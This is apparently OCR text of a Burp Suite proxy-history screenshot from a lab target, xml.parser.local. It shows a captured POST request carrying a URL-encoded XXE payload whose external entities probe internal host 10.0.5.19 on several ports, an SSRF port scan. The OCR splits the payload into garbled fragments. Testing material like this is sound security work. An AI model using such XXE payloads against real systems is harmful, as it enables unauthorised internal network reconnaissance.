 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts JSON Web Tokens
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS and image content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
18 http://xml.parser.local POST /xml.php 200 510 text php
21 http://xml.parser.local POST /xml.php 200 759 text php
22 http://xml.parser.local POST /xml.php 200 401 text php
23 http://xml.parser.local POST /xml.php 200 4430 text php
24 http://xml.parser.local POST /xml.php 200 4306 text php
41 http://xml.parser.local POST /xml.php 200 20267 text php
42 http://xml.parser.local GET /xml.php HTML php
44 http://xml.parser.local GET /xml.php 200 337 HTML php
45 http://xml.parser.local POST /xml.php 200 12719 text php
51 http://xml.parser.local GET /xml.php 200 337 HTML php
52 http://xml.parser.local POST /xml.php 200 4397 text php
Request Response
Raw Params Headers Hex
POST /xml.php HTTP/1.1
Host: xml.parser.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Accept: text/html,application/xhtml+xml,app
Accept-Language: en-US,en;q=0.5
Referer: http://xml.parser.local/xml.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlenc
Content-Length: 710
xml=%3C%3Fxml+version%3D%221.0%22+encoding% 3F%3E%0D%0A%3C%21DOCTYPE+budgetnmap+%5B+%0D%0A++++%3C%21
ELEMENT+budgetnmap+ANY%3E%0D%0A++++%3C%21EN 0.5.19%3A8080%2F%22%3E%0D%0A++++%3C%21ENTITY+port1+SYSTE
M+%22http%3A%2F%2F10.0.5.19%3A80%2F%22%3E%0 ttp%3A%2F%2F10.0.5.19%3A443%2F%22%3E%0D%0A++++%3C%21ENT
ITY+port3+SYSTEM+%22http%3A%2F%2F10.0.5.19% ort4+SYSTEM+%22http%3A%2F%2F10.0.5.19%3A21%2F%22%3E%0D%0
A%5D%3E%0D%0A%3Cbudgetnmap%3E%0D%0A%26port0 %0D%0A%26port3%3B%0D%0A%26port4%3B%0D%0A%3C%2Fbudgetnmap
%3E%0D%0A&submit_xml=Parse+XML
http://xml.parser.local/xml.php
Remove from scope
Spider from here
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history help
? < + > Type a search term 0 matches